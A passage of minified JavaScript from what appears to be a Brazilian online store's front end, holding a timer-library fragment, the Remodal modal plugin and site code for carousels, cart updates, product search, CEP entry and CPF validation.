t.initCustomEvent(n,e.bubbles,e.cancelable,e.detail),t}).prototype=window.Event.prototype,window.CustomEvent=M),10),x=60,I=60,O="secondTenths",R="seconds",S="minutes",q="hours",z="days",B={secondTenths:100,seconds:1e3,minutes:6e4,hours:36e5,days:864e5},D=n&&n.exports?require("events"):void 0;return n&&n.exports?n.exports=e:"function"==typeof define&&define.amd&&define([],function(){return e}),e})(module);
((e,n)=>{"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(e,t)}):"object"==typeof exports?n(e,require("jquery")):n(e,e.jQuery||e.Zepto)})(this,function(t,s){function r(t){if(E&&"none"===t.css("animation-name")&&"none"===t.css("-webkit-animation-name")&&"none"===t.css("-moz-animation-name")&&"none"===t.css("-o-animation-name")&&"none"===t.css("-ms-animation-name"))return 0;for(var e,n=t.css("animation-duration")||t.css("-webkit-animation-duration")||t.css("-moz-animation-duration")||t.css("-o-animation-duration")||t.css("-ms-animation-duration")||"0s",a=t.css("animation-delay")||t.css("-webkit-animation-delay")||t.css("-moz-animation-delay")||t.css("-o-animation-delay")||t.css("-ms-animation-delay")||"0s",o=t.css("animation-iteration-count")||t.css("-webkit-animation-iteration-count")||t.css("-moz-animation-iteration-count")||t.css("-o-animation-iteration-count")||t.css("-ms-animation-iteration-count")||"1",n=n.split(", "),a=a.split(", "),o=o.split(", "),i=0,s=n.length,r=Number.NEGATIVE_INFINITY;i<s;i++)r<(e=parseFloat(n[i])*parseInt(o[i],10)+parseFloat(a[i]))&&(r=e);return r}function i(){var t,e,n;return s(document).height()<=s(window).height()?0:(e=document.createElement("div"),n=document.createElement("div"),e.style.visibility="hidden",e.style.width="100px",document.body.appendChild(e),t=e.offsetWidth,e.style.overflow="scroll",n.style.width="100%",e.appendChild(n),n=n.offsetWidth,e.parentNode.removeChild(e),t-n)}function a(){var t,e,n,a;w||(n=s("html"),a=m("is-locked"),n.hasClass(a)&&(e=s(document.body),t=parseInt(e.css("padding-right"),10)-i(),e.css("padding-right",t+"px"),n.removeClass(a)))}function d(t,e,n,a){var o=m("is",e),i=[m("is",C.CLOSING),m("is",C.OPENING),m("is",C.CLOSED),m("is",C.OPENED)].join(" ");t.$bg.removeClass(i).addClass(o),t.$overlay.removeClass(i).addClass(o),t.$wrapper.removeClass(i).addClass(o),t.$modal.removeClass(i).addClass(o),t.state=e,n||t.$modal.trigger({type:e,reason:a},[{reason:a}])}function l(t,e,n){function a(t){t.target===this&&i++}function o(t){t.target===this&&0==--i&&(s.each(["$bg","$overlay","$wrapper","$modal"],function(t,e){n[e].off(h+" "+v)}),e())}var i=0;s.each(["$bg","$overlay","$wrapper","$modal"],function(t,e){n[e].on(h,a).on(v,o)}),t(),0===r(n.$bg)&&0===r(n.$overlay)&&0===r(n.$wrapper)&&0===r(n.$modal)&&(s.each(["$bg","$overlay","$wrapper","$modal"],function(t,e){n[e].off(h+" "+v)}),e())}function c(n){n.state!==C.CLOSED&&(s.each(["$bg","$overlay","$wrapper","$modal"],function(t,e){n[e].off(h+" "+v)}),n.$bg.removeClass(n.settings.modifier),n.$overlay.removeClass(n.settings.modifier).hide(),n.$wrapper.hide(),a(),d(n,C.CLOSED,!0))}function m(){for(var t=o,e=0;e<arguments.length;++e)t+="-"+arguments[e];return t}function e(){var t,e=location.hash.replace("#","");if(e){try{t=s('[data-remodal-id="'+e+'"]')}catch(t){}t&&t.length&&(e=s[g].lookup[t.data(g)])&&e.settings.hashTracking&&e.open()}else u&&u.state===C.OPENED&&u.settings.hashTracking&&u.close()}function p(t,e){var n=s(document.body),a=this;a.settings=s.extend({},$,e),a.index=s[g].lookup.push(a)-1,a.state=C.CLOSED,a.$overlay=s("."+m("overlay")),null!==a.settings.appendTo&&a.settings.appendTo.length&&(n=s(a.settings.appendTo)),a.$overlay.length||(a.$overlay=s("<div>").addClass(m("overlay")+" "+m("is",C.CLOSED)).hide(),n.append(a.$overlay)),a.$bg=s("."+m("bg")).addClass(m("is",C.CLOSED)),a.$modal=t.addClass(o+" "+m("is-initialized")+" "+a.settings.modifier+" "+m("is",C.CLOSED)).attr("tabindex","-1"),a.$wrapper=s("<div>").addClass(m("wrapper")+" "+a.settings.modifier+" "+m("is",C.CLOSED)).hide().append(a.$modal),n.append(a.$wrapper),a.$wrapper.on("click."+o,'[data-remodal-action="close"]',function(t){t.preventDefault(),a.close()}),a.$wrapper.on("click."+o,'[data-remodal-action="cancel"]',function(t){t.preventDefault(),a.$modal.trigger(O),a.settings.closeOnCancel&&a.close(O)}),a.$wrapper.on("click."+o,'[data-remodal-action="confirm"]',function(t){t.preventDefault(),a.$modal.trigger(y),a.settings.closeOnConfirm&&a.close(y)}),a.$wrapper.on("click."+o,function(t){s(t.target).hasClass(m("wrapper"))&&a.settings.closeOnOutsideClick&&a.close()})}var u,f,g="remodal",o=t.REMODAL_GLOBALS&&t.REMODAL_GLOBALS.NAMESPACE||g,h=s.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(t){return t+"."+o}).join(" "),v=s.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(t){return t+"."+o}).join(" "),$=s.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:"",appendTo:null},t.REMODAL_GLOBALS&&t.REMODAL_GLOBALS.DEFAULTS),C={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},y="confirmation",O="cancellation",E=void 0!==(t=document.createElement("div").style).animationName||void 0!==t.WebkitAnimationName||void 0!==t.MozAnimationName||void 0!==t.msAnimationName||void 0!==t.OAnimationName,w=/iPad|iPhone|iPod/.test(navigator.platform);p.prototype.open=function(){var t,e,n,a,o=this;o.state!==C.OPENING&&o.state!==C.CLOSING&&((n=o.$modal.attr("data-remodal-id"))&&o.settings.hashTracking&&(f=s(window).scrollTop(),location.hash=n),u&&u!==o&&c(u),u=o,w||(n=s("html"),a=m("is-locked"),n.hasClass(a))||(e=s(document.body),t=parseInt(e.css("padding-right"),10)+i(),e.css("padding-right",t+"px"),n.addClass(a)),o.$bg.addClass(o.settings.modifier),o.$overlay.addClass(o.settings.modifier).show(),o.$wrapper.show().scrollTop(0),o.$modal.focus(),l(function(){d(o,C.OPENING)},function(){d(o,C.OPENED)},o))},p.prototype.close=function(t){var e=this;e.state!==C.OPENING&&e.state!==C.CLOSING&&e.state!==C.CLOSED&&(e.settings.hashTracking&&e.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",s(window).scrollTop(f)),l(function(){d(e,C.CLOSING,!1,t)},function(){e.$bg.removeClass(e.settings.modifier),e.$overlay.removeClass(e.settings.modifier).hide(),e.$wrapper.hide(),a(),d(e,C.CLOSED,!1,t)},e))},p.prototype.getState=function(){return this.state},p.prototype.destroy=function(){var t=s[g].lookup;c(this),this.$wrapper.remove(),delete t[this.index],0===s.grep(t,function(t){return!!t}).length&&(this.$overlay.remove(),this.$bg.removeClass(m("is",C.CLOSING)+" "+m("is",C.OPENING)+" "+m("is",C.CLOSED)+" "+m("is",C.OPENED)))},s[g]={lookup:[]},s.fn[g]=function(n){var a,o;return this.each(function(t,e){null==(o=s(e)).data(g)?(a=new p(o,n),o.data(g,a.index),a.settings.hashTracking&&o.attr("data-remodal-id")===location.hash.substr(1)&&a.open()):a=s[g].lookup[o.data(g)]}),a},s(document).ready(function(){s(document).on("click","[data-remodal-target]",function(t){t.preventDefault();t=t.currentTarget.getAttribute("data-remodal-target"),t=s('[data-remodal-id="'+t+'"]');s[g].lookup[t.data(g)].open()}),s(document).find("."+o).each(function(t,e){var e=s(e),n=e.data("remodal-options");n?("string"==typeof n||n instanceof String)&&(n=(t=>{for(var e,n,a={},o=0,i=(e=(t=t.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",")).split(",")).length;o<i;o++)e[o]=e[o].split(":"),("string"==typeof(n="string"==typeof(n=e[o][1])||n instanceof String?"true"===n||"false"!==n&&n:n)||n instanceof String)&&(n=isNaN(n)?n:+n),a[e[o][0]]=n;return a})(n)):n={},e[g](n)}),s(document).on("keydown."+o,function(t){u&&u.settings.closeOnEscape&&u.state===C.OPENED&&27===t.keyCode&&u.close()}),s(window).on("hashchange."+o,e)})});
function ConfiguracoesApp(){ConfigurarAppVitrine(),ConfiguracoesProduto(),ConfigurarHistorico(),AtualizarCarrinhoTopo(),ConfigurarBusca(),ConfigurarRedirecionamentoLogin(),ConfigurarVitrine(),ConfigurarBanner(),ConfigurarModal(),ConfigurarUltimosVistos(),ConfigurarMascara(),AdicionarProdutoListaDesejo(),OpenContant(),ConfiguraBannerDestaque(),levelVitrine(),VoltarTopo(),toggleModal(),scrollMalihu(),Loading(),AjustaBarraFlutuante(),swipeMenu(),HoverMenuTopo(),CarouselMenu.init(),FundoDropMenu.init(),cadastroChange.init(),ConfigurarSalvarPagina()}function ConfiguracoesProduto(){ConfigurarContadorCarrinhoTopo(),ConfigurarContadorVitrine(),ConfigurarComprarVitrine(),scrollPag()}function ConfigurarRedirecionamentoLogin(){"true"==getUrlParameter("auth")&&(window.location.href="/novologin")}function Loading(){jQuery(document).ajaxStart(function(){ShowLoading()}),jQuery(document).ajaxStop(function(){HideLoading()})}function ShowLoading(){jQuery(".loading").css("z-index","1006"),jQuery("#ajax-loader").show()}function HideLoading(){jQuery(".loading").css("z-index","1004"),jQuery("[data-reveal]").each(function(){"false"==(aria=jQuery(this).attr("aria-hidden"))&&jQuery("#ajax-loader").hide()})}function ConfigurarUltimosVistos(){jQuery("#scrollUltimosVistos").each(function(){(owlUltimosVistos=jQuery(this)).owlCarousel({loop:!1,margin:10,autoplay:!1,nav:!1,dots:!1,stagePadding:10,responsive:{0:{items:2,nav:!1},480:{items:2,nav:!1},1024:{items:3,nav:!1},1200:{items:5,nav:!1}}})})}function regexCep(e){return/\d{5}-\d{3}/g.test(e)}function ConfigurarAppVitrine(){var e=jQuery(".carrossel-marcas");e.owlCarousel({loop:!1,margin:10,autoplay:!1,nav:!1,dots:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!1},350:{items:2,nav:!1},680:{items:3,nav:!1},1024:{items:4,nav:!1},1200:{items:5,nav:!1}}}),jQuery(".marcas .anterior-carrosel").click(function(){e.trigger("prev.owl.carousel")}),jQuery(".marcas .proximo-carrosel").click(function(){e.trigger("next.owl.carousel")}),jQuery(".owl-carousel").css("display","block"),MultiScrollVitrine(),jQuery(document).on("open.fndtn.reveal","[data-reveal]",function(){jQuery("#ajax-loader").css("display","inline-block")}),jQuery(document).on("opened.fndtn.reveal","[data-reveal]",function(){tipoVerCliente(),ConfigurarMascara(),jQuery("#ajax-loader").css("display","none"),jQuery(document).foundation("orbit","reflow")}),jQuery("input:radio").bind("click",function(e){jQuery(this).parent("label").addClass("active"),jQuery(this).parent("label").parent("li").siblings().children("label").removeClass("active")}),jQuery("form").on("invalid.fndtn.abide",function(){jQuery(document).foundation("equalizer","reflow")}),jQuery("#textCEPLojaProxima").bind("click",function(e){jQuery(this).addClass("hide"),jQuery(this).next("#CEPLojaProxima").removeClass("hide")}),jQuery.fn.enterKey=function(n){return this.each(function(){jQuery(this).keypress(function(e){"13"==(e.keyCode||e.which)&&n.call(this,e)})})},jQuery("#inputCEPLojaProxima").enterKey(function(){var e=jQuery(this).val();!0===regexCep(e)&&(jQuery("#textCEPLojaProxima").html("CEP "+e+' <span class="label secondary">(EDITAR)</span>'),jQuery(this).parent("#CEPLojaProxima").addClass("hide"),jQuery(this).parent("#CEPLojaProxima").prev("#textCEPLojaProxima").removeClass("hide"),AlterarCepPraca())}),jQuery("#inputCEPLojaProxima").next("i").bind("click",function(){var e=jQuery(this).prev().val();!0===regexCep(e)&&(jQuery("#textCEPLojaProxima").html("CEP "+e+' <span class="label secondary">(EDITAR)</span>'),jQuery(this).parent("#CEPLojaProxima").addClass("hide"),jQuery(this).parent("#CEPLojaProxima").prev("#textCEPLojaProxima").removeClass("hide"),AlterarCepPraca())})}function ConfigurarModal(){jQuery(document).on("closed.fndtn.reveal","[data-reveal]",function(){var e=jQuery(this);e.not(".modal-sem-ajax",function(){e.empty()})}),jQuery(document).on("opened.fndtn.reveal","[data-reveal]",function(){jQuery(document).foundation("abide","reflow")})}function MultiScrollVitrine(){jQuery.noConflict();var e=0,n={};jQuery(".carrossel-vitrine").each(function(){jQuery(this).closest(".vitrine-home").find(".carrossel-controleVitrine").attr("scrollID",e),jQuery(this).attr("ID-Vitrine",e),n["number"+e]=jQuery(this),n["number"+e].owlCarousel({loop:!1,autoplay:!1,nav:!1,dots:!1,initialized:HideArrow,resized:HideArrow,margin:10,stagePadding:10,navText:[" a"," a"],autoWidth:!1,responsive:{0:{items:2},480:{items:2},811:{items:3},1200:{items:4}}}),e++}),jQuery(".carrossel-controleVitrine .next").click(function(){val=jQuery(this).parent().attr("scrollID"),(nextScrollVitrine=jQuery("[ID-Vitrine="+val+"]")).trigger("next.owl.carousel")}),jQuery(".carrossel-controleVitrine .prev").click(function(){val=jQuery(this).parent().attr("scrollID"),(nextScrollVitrine=jQuery("[ID-Vitrine="+val+"]")).trigger("prev.owl.carousel")})}function HideArrow(e){var n=e.page.count;jQuery(".carrossel-vitrine").each(function(){jQuery(this).find(".item-prod");1<n?jQuery(this).prev(".carrossel-controleVitrine").show():jQuery(this).prev(".carrossel-controleVitrine").hide()})}function HoverProdutos(){var e,n=function(){return matchMedia(Foundation.media_queries.large).matches};jQuery(".item-prod").hover(function(){n()&&(el=jQuery(this),e=setInterval(function(){"none"==el.find(".botao").css("display")&&0<el.closest("div[data-equalizer-watch]").css("height").length&&(el.find(".imagem").addClass("imagem-isHover"),el.find(".botao").slideDown(300))},100))},function(){n()&&(clearInterval(e),"none"!=jQuery(this).find(".botao").css("display"))&&(jQuery(this).find(".imagem").removeClass("imagem-isHover"),jQuery(this).find(".botao").slideUp(400))}),jQuery(window).on("resize",function(e){jQuery(".item-prod").find(".botao").attr("style","")})}function tipoVerCliente(){jQuery("input[name=CPF_CNPJ]").bind("blur",function(e){lTipoCli=jQuery(this).val().replace(/\W/g,""),input=jQuery(this),validaCpf(lTipoCli=lTipoCli.toString().replace(/[^0-9]/g,""))?(input.closest(".row").removeClass("error"),jQuery(document).foundation("equalizer","reflow")):input.closest(".row").addClass("error")})}function ConfigurarComprarVitrine(){jQuery(".bt-compra").unbind().click(function(){var e=jQuery(this).attr("data-compra"),n=jQuery('[data-compra="'+e+'"]').closest(".item-box");AdicionarProduto(e,1,function(e){ConfigurarMsgAdicionado(e,n)})})}function ConfigurarHistorico(){jQuery(".limpar-historico").unbind().click(function(){jQuery.ajax({type:"POST",url:"/HistoricoNavegacao/RemoverProdutoHistoricoNavegacao",contentType:"application/json MIME",success:function(e){jQuery(".ultimos-vistos").replaceWith(e)}})})}function AdicionarProduto(e,n,o){e&&jQuery.ajax({type:"POST",url:"/Produto/AdicionarProduto",data:"jDadosProduto="+JSON.stringify("{idProdutoSku: "+e+", quantidade: "+n+"}"),success:function(e){0==e.Retorno&&jQuery("#modal-limitecompra").parent().removeClass("closed"),o&&o(e)}})}function RemoverQuantidadeProduto(e,n){jQuery.ajax({type:"POST",url:"/Produto/RemoverQuantidadeProduto",contentType:"application/json MIME",data:"{idProdutoSku: "+e+", quantidade: 1}",success:function(e){e.TemProduto?1==e.Retorno&&n&&n(e):document.location.href=e.UrlCarrinhoVazio}})}function AumentarQuantidade(e){var n=parseInt(e.val());1<=n&&999!=n&&e.val(n+=1)}function DiminuirQuantidade(e){var n=parseInt(e.val());1<=n&&1<=(n-=1)&&e.val(n)}function ConfigurarRedirecionamento(e){e.Retorno&&(document.location.href=e.Url),e.Mensagem&&(htmlAlert='<div class="alert-box alert">'+e.Mensagem+'</div><a class="close-reveal-modal" aria-label="Close">×</a>',jQuery("#alertModal").html(htmlAlert),jQuery("#alertModal").foundation("reveal","open"))}function ConfigurarMsgAdicionado(e,n){e&&jQuery.ajax({type:"POST",url:"/Produto/ProdutoAdicionado",contentType:"application/json MIME",success:function(e){0==n.find(".prodAdicionado").length&&n.prepend(e),addMsg=n.find(".prodAdicionado"),hProd=n.find(".item-prod").outerHeight(),addMsg.css("height",hProd),addMsg.fadeIn(300),setTimeout(function(){n.find(".prodAdicionado").fadeOut(300)},2500),jQuery.get("/Topo/InfoCesta",function(e){jQuery(".infoCesta").html(e),jQuery(".modal-comprar").foundation("reveal","close"),jQuery.get("/Carrinho/Topo",function(e){jQuery(".carrinho-drop").html(e)}).done(function(){scrollMalihu(),ConfigurarContadorCarrinhoTopo()})})}})}function ConfigurarContadorCarrinhoTopo(){jQuery(".qtd-carrinho-topo .mais").unbind().click(function(){var e=jQuery(this);AdicionarProduto(e.attr("data-compra"),1,function(){AdicionarRetorno(e.parent().parent().find("input"))})}),jQuery(".qtd-carrinho-topo .menos").unbind().click(function(){var e=jQuery(this);RemoverQuantidadeProduto(e.attr("data-compra"),function(){RemoverRetorno(e.parent().parent().find("input"))})})}function ConfigurarContadorVitrine(){jQuery(".item-prod .qtd-carrinho .mais").unbind().click(function(){AumentarQuantidade(jQuery(this).closest(".row").find("input"))}),jQuery(".item-prod .qtd-carrinho .menos").unbind().click(function(){DiminuirQuantidade(jQuery(this).closest(".row").find("input"))})}function AdicionarRetorno(e){AumentarQuantidade(e),AtualizarCarrinhoTopo()}function RemoverRetorno(e){DiminuirQuantidade(e),AtualizarCarrinhoTopo()}function AtualizarCarrinhoTopo(){jQuery.ajax({type:"POST",url:"/Carrinho/Topo",contentType:"application/json MIME",success:function(e){null!=e&&(jQuery(".carrinho-drop").html(e),ConfigurarContadorCarrinhoTopo())}}),jQuery.ajax({type:"POST",url:"/Carrinho/AtualizarTopo",contentType:"application/json MIME",success:function(e){null!=e&&(jQuery(".carrinho-quantidade").text(e.Quantidade),jQuery(".carrinho-total").text(e.Total))}})}function ConfigurarBusca(){jQuery(".search-inputText").keypress(function(e){13==e.which&&jQuery(this).closest(".buscaTopo").submit()});jQuery(".search-inputText-input").on("input",function(e){var n=jQuery(this).val();n.length<3?ToggleResultadoBusca(!1):setTimeout(()=>{n===jQuery(this).val()&&EnviarBusca(n)},500)}),jQuery(".search-inputText-input2").on("input",function(e){var n=jQuery(".search-inputText-input2").val();n.length<3?ToggleResultadoBusca(!1):setTimeout(()=>{n===jQuery(".search-inputText-input").val()&&EnviarBusca(n)},500)}),jQuery(".background-blur").on("click",function(e){"search-inputText-box"!=e.target.class&&ToggleResultadoBusca(!1)})}function EnviarBusca(e){var o=jQuery(".search-result-container");o.html('<div class="row search-result-header"><div class="columns small-12"><span>Buscando produtos...</span></div></div>'),ToggleResultadoBusca(!0),jQuery.ajax({url:"/resultado-busca/"+e.trim(),method:"GET",cache:!1,success:function(e){var n=jQuery("#timestamp-busca").text();n&&parseInt(e.Timestamp)<parseInt(n)||(o.html(e.View),ToggleResultadoBusca(!0))}})}function ToggleResultadoBusca(e){var n=jQuery(".search-inputText-box"),o=jQuery(".background-blur"),a=jQuery(".search-result-container");!0===e?(o.hasClass("ocultar")&&o.removeClass("ocultar"),a.hasClass("ocultar")&&a.removeClass("ocultar"),n.hasClass("show-result")||n.addClass("show-result")):(o.hasClass("ocultar")||o.addClass("ocultar"),a.hasClass("ocultar")||a.addClass("ocultar"),n.hasClass("show-result")&&n.removeClass("show-result"))}function AlterarCepPraca(){var e=jQuery("#inputCEPLojaProxima").val();jQuery.ajax({type:"POST",url:"/Praca/AlterarPraca",contentType:"application/json MIME",data:"{cep: '"+e+"'}",success:function(e){null!=e.Mensagem&&""!=data.Mensagem&&ExibirMensagem("/Mensagem/Index?retorno="+!1,300,430),location.reload(),callback(e)}})}function OpenLogin(e){jQuery("#primeiroModal").foundation("reveal","open",{url:"/login?returnUrl="+e,xhr:function(){var e=new window.XMLHttpRequest;return e.addEventListener("progress",function(e){jQuery("#progressBar").removeClass("hide"),jQuery("#progressBar .meter").css("width",100*e.loaded/e.total+"%"),jQuery("#progressBar.meter strong").text(100*e.loaded/e.total+"%")}),e}})}function ConfigurarMascara(){}jQuery(document).ready(function(){ConfiguracoesApp()}),$(document).foundation({orbit:{slide_number_text:"de"},equalizer:{equalize_on_stack:!0,act_on_hidden_el:!0},tab:{callback:function(e){jQuery(document).foundation("equalizer","reflow")}}}),jQuery(document).on("opened.fndtn.reveal","[data-reveal]",function(){jQuery(document).foundation("equalizer","reflow")});var getUrlParameter=function(e){for(var n,o=decodeURIComponent(window.location.search.substring(1)).split("&"),a=0;a<o.length;a++)if((n=o[a].split("="))[0]===e)return void 0===n[1]||n[1]};function scrollPag(){var e=getUrlParameter("pagina");null!=e&&(idPag="pagina-"+e,jQuery(".item-prod:eq("+(30*(e-1)+1)+")").attr("id",idPag),jQuery("html, body").animate({scrollTop:jQuery("#"+idPag).offset()?jQuery("#"+idPag).offset().top:0},1),jQuery(document).foundation("equalizer","reflow"))}function ConfigurarVitrine(){(jQuery||$)(".produtos-lista .item-box").last().addClass("end")}function ConfigurarBanner(){jQuery(".banner-site").unbind().click(function(){jQuery.ajax({type:"POST",url:"/Banner/RegistrarClique",contentType:"application/json; charset=utf-8",dataType:"json",data:"{id: '"+jQuery(this).attr("data-code")+"', tipo: '"+jQuery(this).attr("data-clicktype")+"'}"})})}function calc_digitos_posicoes(e,n,o){e=e.toString();for(var a=0;a<e.length;a++)o+=e[a]*n,--n<2&&(n=9);return e+(o=(o%=11)<2?0:11-o)}function validaCpf(e){var n=calc_digitos_posicoes((e=(e=e.toString()).replace(/[^0-9]/g,"")).substr(0,9),10,0);return calc_digitos_posicoes(n,11,0)===e}function AdicionarProdutoListaDesejo(){jQuery(".content-lista-de-desejos > a").unbind().click(function(){var n=jQuery(this).parent(),e=jQuery(this).attr("data-compra");jQuery.ajax({type:"POST",url:"/lista-desejo/adicionar",contentType:"application/json MIME",data:"{idProdutoSku: '"+e+"'}",success:function(e){e.Retorno?(n.find("li.sucess").show(),n.find("li.error").hide()):(n.find("li.sucess").hide(),n.find("li.error").show(),n.find("li.error").html(e.Mensagem))}})})}function ReplaceParam(e,n){for(var o,a={},r=location.search.substring(1),t=/([^&=]+)=([^&]*)/g;o=t.exec(r);)a[decodeURIComponent(o[1])]=decodeURIComponent(o[2]);for(var i=0,u=e.length;i<u;i++)""!=n[i]?a[e[i]]=n[i]:delete a[e[i]];return ProcessAjaxData("pagina",jQuery.param(a))}function RemoveParam(e){for(var n=location.search,o=0,a=e.length;o<a;o++){var r=new RegExp("&?"+e[o]+"=([^&]$|[^&]*)","gi").exec(n);null!=r&&(n=n.replace(r[0],""))}return ProcessAjaxData("pagina",n)}function CriarMensagemErro(e){return OpenModalMensagem("#mensagem-alert",e=null!=e&&""!=e?'<div id="mensagem-alert" class="row"><div class="columns large-12"><div id="mensagem-text" class="alert-box alert"><i class="fa fa-exclamation-triangle"></i> '+e+"</div></div></div>":""),e}function CriarMensagemSucesso(e){return OpenModalMensagem("#mensagem-alert",e=null!=e&&""!=e?'<div id="mensagem-alert" class="row"><div class="columns large-12"><div id="mensagem-text" class="alert-box success"><i class="fa fa-check-circle-o"></i> '+e+"</div></div></div>":""),e}function CriarMensagemInformacao(e){return OpenModalMensagem("#mensagem-alert",e=null!=e&&""!=e?'<div id="mensagem-alert" class="row"><div class="columns large-12"><div id="mensagem-text" class="alert-box info"><i class="fa fa-exclamation-circle"></i> '+e+"</div></div></div>":""),e}function CriarMensagemPanel(e){return OpenModalMensagem("#panel-mensagem",e=null!=e&&""!=e?'<ul id="panel-mensagem" class="no-bullet panel row"><li class="aviso large-12">'+e+"</li></ul>":""),e}function OpenModalMensagem(e,n){jQuery(e).remove(),0<jQuery(e).length&&0==jQuery(".reveal-modal:not(.open)").length&&(jQuery(e).remove(),jQuery("#alertModal").foundation("reveal","open"),jQuery("#alertModal").find(e).remove(),jQuery("#alertModal").append(n))}function OpenContant(){jQuery(".open-navigation").each(function(){(button=jQuery(this).find(".open-button")).bind("click",function(){bColor=jQuery(this).css("background-color"),jQuery(".open-button").css({backgroundColor:"#3a7cc0"}),attrID=jQuery(this).attr("data-open"),(contentID=jQuery("#"+attrID)).is(".hide")?(jQuery(".open-navigation").find(".content").addClass("hide"),contentID.removeClass("hide"),jQuery(jQuery(this)).css({backgroundColor:"#007400"}),jQuery("html, body").animate({scrollTop:jQuery(contentID).offset()?jQuery(contentID).offset().top:-100},100)):(contentID.addClass("hide"),jQuery(jQuery(this)).css({backgroundColor:"#3a7cc0"}))})})}function ProcessAjaxData(e,n){return regex=/^[\?]/g,0==(test=regex.test(n))&&(n="?"+n),window.history.pushState({html:e,pageTitle:"teste"},"",n),n}function ConfiguraBannerDestaque(){(bannerDestaque=jQuery("#bannerDestaque")).owlCarousel({animateOut:"fadeOut",callbacks:!0,smartSpeed:450,autoplay:!0,items:1,loop:!0,dots:!0,nav:!1,onInitialized:function(e){oActive=jQuery(".owl-stage").children(".active").children(".banner-site"),backgroundActive=oActive.attr("banner-background");var n="",n=/\#\w+/g.test(backgroundActive)?backgroundActive:""==backgroundActive?" #e8e8e8":"url("+backgroundActive+") #e8e8e8";jQuery(".banner-topo").css({background:n+" no-repeat",transition:"background .900s ease-in-out"})}}),bannerDestaque.on("translate.owl.carousel",function(e){posBarnner=jQuery(".banner-topo .owl-dot.active").index(),oActive=jQuery(".banner-topo .owl-item:not(.cloned):eq("+posBarnner+")"),backgroundActive=oActive.find(".banner-site").attr("banner-background");var n="",n=/\#\w+/g.test(backgroundActive)?backgroundActive:""==backgroundActive?" #e8e8e8":"url("+backgroundActive+") #e8e8e8";jQuery(".banner-topo").css({background:n+" no-repeat",transition:"background .900s ease-in-out"})})}function levelVitrine(){jQuery(".menu-departamento").each(function(){menuVitrine=jQuery(this),iconClick=menuVitrine.find("[levelButton]"),itensVitrine=menuVitrine.find("[menuVitrine]"),iconClick.bind("click",function(){(contentLevel=jQuery(this).closest(".menu-departamento").find("[menuVitrine]")).is(":visible")?contentLevel.hide("slow"):contentLevel.show("slow")}),jQuery(window).on("resize",function(e){768<=jQuery(this).width()&&itensVitrine.show("slow")})})}function VoltarTopo(){jQuery("#voltarTopo").bind("click",function(){jQuery("html, body").animate({scrollTop:0},"slow")})}function toggleModal(){jQuery(".modalToggle").bind("click",function(e){e.preventDefault(),jQuery(".off-canvas-wrap").foundation("offcanvas","hide","move-left"),urlModal=jQuery(this).attr("href"),jQuery("#primeiroModal").foundation("reveal","open",{url:urlModal})})}function ConfigureForm(e,n){jQuery(e).off("click").on("valid.fndtn.abide",function(){jQuery(e).unbind().submit(function(e){e.preventDefault(),n&&n(jQuery(this))}),jQuery(e).trigger("submit")})}function scrollMalihu(){jQuery.mCustomScrollbar.defaults.scrollButtons.enable=!0,jQuery(".has-scroll").mCustomScrollbar({theme:"dark"}),jQuery(".has-scroll-menu").mCustomScrollbar({theme:"dark"})}function swipeMenu(){function e(e){jQuery(".off-canvas-wrap").foundation("offcanvas","hide","move-right")}jQuery(document).on("open.fndtn.offcanvas","[data-offcanvas]",function(){jQuery(window).on("swipeleft",e)})}function AjustaBarraFlutuante(){var n,o;barraFlutuante=jQuery("#barraFlutuante"),hBarra=jQuery("header").outerHeight(),pTop=jQuery(window).scrollTop(),barraFlutuante.css({marginTop:-hBarra}),pTop<hBarra&&(barraFlutuante.hide(),jQuery("body").removeClass("f-topbar-fixed")),jQuery(window).scroll(function(e){o=function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},n=function(){return matchMedia(Foundation.media_queries.medium).matches&&!matchMedia(Foundation.media_queries.large).matches},(function(){return matchMedia(Foundation.media_queries.large).matches}()||n()||o())&&(jQuery(this).scrollTop()>=hBarra?barraFlutuante.parent().is(".hide")&&(barraFlutuante.addClass("sticky").addClass("fixed"),barraFlutuante.parent().removeClass("hide"),barraFlutuante.parent().show(),barraFlutuante.show().animate({marginTop:0},800)):barraFlutuante.is(".sticky")&&barraFlutuante.slideUp("slow",function(){barraFlutuante.parent().addClass("hide"),jQuery("body").removeClass("f-topbar-fixed"),barraFlutuante.removeClass("sticky"),barraFlutuante.css({marginTop:2*-hBarra})}))})}function WindowLoad(){jQuery(window).load(function(){jQuery(document).foundation(),jQuery(document).foundation("equalizer","reflow")})}function HoverMenuTopo(){var e;jQuery(".menu li").bind("hover mouseenter",function(){clearTimeout(e),jQuery("#back-hover-menu").addClass(".active")}).bind("mouseleave mouseout leave",function(){e=setTimeout(function(){jQuery("#back-hover-menu").removeClass(".active")},300)})}function numeroParaMoeda(e,n,o,a){var n=isNaN(n=Math.abs(n))?2:n,o=null==o?",":o,a=null==a?".":a,r=e<0?"-":"",t=parseInt(e=Math.abs(+e||0).toFixed(n))+"",i=3<(i=t.length)?i%3:0;return r+(i?t.substr(0,i)+a:"")+t.substr(i).replace(/(\d{3})(?=\d)/g,"$1"+a)+(n?o+Math.abs(e-t).toFixed(n).slice(2):"")}var CarouselMenu={init:function(){jQuery("#scrollMenu").each(function(){function e(o){setTimeout(function(){var e=o.page.count-1,n=o.page.index;0<e&&(0!=n&&owlScrollMenu.find(".owl-prev").removeClass("inativo"),n<e)&&owlScrollMenu.find(".owl-next").removeClass("inativo"),n==e&&owlScrollMenu.find(".owl-next").addClass("inativo"),0==e&&(owlScrollMenu.find(".owl-next").addClass("inativo"),owlScrollMenu.find(".owl-prev").addClass("inativo")),0==n&&owlScrollMenu.find(".owl-prev").addClass("inativo")},100)}(owlScrollMenu=jQuery(this)).owlCarousel({loop:!1,margin:10,autoplay:!1,nav:!0,dots:!0,stagePadding:10,responsive:{0:{items:4,nav:!1}},onInitialized:e,onTranslated:e})})}},FundoDropMenu={settings:{contentBack:jQuery("[data-background-drop]"),dropContent:jQuery("[data-dropdown-content]"),menu:jQuery(".menu .no-bullet li 